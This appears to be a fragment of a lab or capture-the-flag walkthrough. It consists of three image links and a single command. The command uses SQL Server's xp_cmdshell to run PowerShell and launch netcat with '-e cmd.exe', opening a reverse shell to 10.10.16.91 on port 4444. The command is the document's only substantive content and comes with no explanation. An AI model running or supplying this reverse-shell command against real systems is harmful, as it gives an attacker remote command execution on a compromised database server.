 xp_cmdshell "powershell -c cd c:\users\sql_svc\desktop; .\nc.exe -e cmd.exe 10.10.16.91 4444"